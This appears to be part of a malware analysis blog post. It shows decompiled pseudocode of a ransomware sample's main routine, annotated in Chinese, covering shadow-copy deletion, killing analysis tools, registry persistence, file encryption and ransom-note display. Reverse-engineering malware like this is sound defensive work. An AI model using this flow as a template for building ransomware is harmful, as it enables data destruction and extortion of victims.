 return 1;
LABEL_31:
CreateMutex_v7 = (void (__stdcall *)(_DWORD, _DWORD, const wchar_t *))addressOfdll_4013B0(0, 1, 0xBF78968A);// 第一次获取到CreateMutexW
CreateMutex_v7(0, 0, L"9_9_9_9"); // 创建互斥对象 获得句柄
lastValueError_v15 = 0;
lastValueError_v15 = *(LPVOID *)(__readfsdword(0x18u) + 0x34);// 从teb中获取lastvalueerror
if ( lastValueError_v15 == (LPVOID)183 ) // 如果上一个系统错误代码为183，也就是（该文件已存在时无法创建文件）
// 如果互斥体句柄存在则退出
return 1;
memset(&VersionInformation, 0, 0x11Cu);
VersionInformation.dwOSVersionInfoSize = 0x11C;
GetVersionExW(&VersionInformation); // 获取系统版本信息
v8 = readFileToBuffer_410860(); // 读取程序内容到buffer中
v9 = *(const WCHAR **)(information3_45F4E0 + 36);// 从information3中获取字符串为SeDebugPrivilege
dword_45F7A4 = v8;
Power_raising_4108F0(v9); // 获取指定权限权限
one_465808 = 1;
MyCreateNewThread_407570(enum_process_kill_406EB0);// 此处调用线程函数，新启了一个线程去执行函数，该函数是检查是否有任务管理器、cmd、processExplorer等
if ( VersionInformation.dwBuildNumber != 0xA28 )// 判断获取系统主版本号是否为2600
MyCreateNewThread_407570(DelShadow_4072A0); // 删除卷影函数
getSystem32_40FB60();
makeFileKey_402940(); // 此函数生成加密相关的密钥数据
addReg_40FF10(); // 加入添加注册表启动项和添加cmd命令行
write_to_txt_40FBE0(); // 将15agV7WrjAGvel3r45JYKqw2k65n9Qggyy.0473CFE676765616200F62E7ED9FFDF8A08A29FFAF5D78E2B89AEA66F05E5375895694EA4A6FAC15527D7E12004D40DE6D089D7944F6D40EE2EOA3E4DB8A55CB38B3CFDA2B5B94D64FA7
extortion_TXT_402430(); // 将勒索信息中的KEY值替换
display_DC_40FE60(); // 制作DC屏幕显示信息并填充到内存
if ( dword_45F50C == 1 )
{
dword_45F7A8 = 0;
v4 = MyCreateNewThread_407570(sendHttp_findreturn_403180);// 启用线程发送http请求，测试网络的连通性
}
v10 = (void *)MyCreateNewThread_407570(execEncryption_401710);// 启用线程遍历文件夹并加密数据，排除其中3个文件夹不执行加密
SetThreadPriority(v10, 0xFFFFFFF1); // 给加密线程设置优先级
WaitForSingleObject = (void (__stdcall *)(void *, unsigned int))addressOfdll_4013B0(0, 1, -985434893);// 获取函数地址：WaitForSingleObject
WaitForSingleObject(v10, 0xFFFFFFFF); // 等待加密线程返回信号和设置超时时间，目的是为了检测加密进程的状态
black_txt_png_410150((const char *)&Route_desktop_465838, 1);// 在当前设备桌面目录下创建勒索信息文件，并自动弹出
if ( VersionInformation.dwBuildNumber != 0xA28 )
MyCreateNewThread_407570(DelShadow_4072A0); // 加密完成之后，删除卷影
WaitForSingleObject_4075A0(v4, 0x493E0); // 等待线程返回信号和设置超时时间，目的是为了检测加密进程的状态
dword_45F7A8 = 1;
v12 = MyCreateNewThread_407570(sendHttp_findreturn_403180);
WaitForSingleObject_4075A0(v12, 0xEA60); // 等待线程返回信号和设置超时时间，目的是为了检测加密进程的状态
LOBYTE(result) = cmdDEL_410990(); // 执行到程序最后退出程序
return result;
}
0000619E _WinMain@16:126 (406D9E)